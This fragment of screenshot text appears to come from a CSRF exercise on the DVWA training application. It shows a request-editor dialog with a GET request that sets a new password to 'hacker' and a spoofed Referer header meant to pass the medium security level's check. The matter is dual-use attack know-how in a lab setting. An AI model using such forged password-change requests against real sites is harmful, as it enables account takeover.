 http://10.240.138.212/DVWA-1.9/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=C...
Request Header Name Request Header Value Post Parameter Name Post Parameter Value
Host 10.240.138.212
User-Agent Mozilla/5.0 (Windows NT
Accept text/html,application/xhtr
Accept-Language zh-CN,zh;q=0.8,en-US;q=
Accept-Encoding gzip, deflate
Referer http://127.0.0.1/csrf.html
Cookie security=medium; PHPSE
确定 取消